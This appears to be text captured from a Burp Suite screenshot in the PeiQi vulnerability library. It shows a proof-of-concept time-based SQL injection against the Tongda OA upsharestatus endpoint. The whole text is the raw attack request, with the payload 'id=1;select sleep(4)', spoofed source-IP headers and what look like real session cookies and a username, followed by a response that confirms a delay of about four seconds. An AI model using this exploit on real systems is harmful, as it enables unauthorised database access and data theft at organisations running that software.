 Send
Cancel
Target: https://oa.tongda2000.com
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/appbuilder/web/portal/workbench/upsharestatus HTTP/1.1
2 Host: oa.tongda2000.com
3 Connection: close
4 Content-Length: 36
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
10 Origin: https://oa.tongda2000.com
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://oa.tongda2000.com/general/appbuilder/web/portal/workbench/upsharestatus
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Cookie: __root_domain_v=.tongda2000.com; SID_12=5ea03399; USER_NAME_COOKIE=chenqiang;
Hm_lvt_7cbefde9059536a2b96aaafc134d625c=1617014067,1617196083; _qddaz=QD.677915359373668; PHPSESSID
=nso4iqhvp2qi464eoavk2fn0c0; OA_USER_ID=chenqiang; SID_15=ded66d80; LAST_OPERATION_TIME=1617242241
21 x-forwarded-for: 127.0.0.1
22 x-originating-ip: 127.0.0.1
23 x-remote-ip: 127.0.0.1
24 x-remote-addr: 127.0.0.1
25
26 uid=15&status=1&id=1;select sleep(4)
Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 01 Apr 2021 06:23:48 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 33
11
12 {
"status":1,
"msg":"操作成功"
}
Search...
0 matches
PeiQi文库
PeiQi文库
350 bytes | 4,184 millis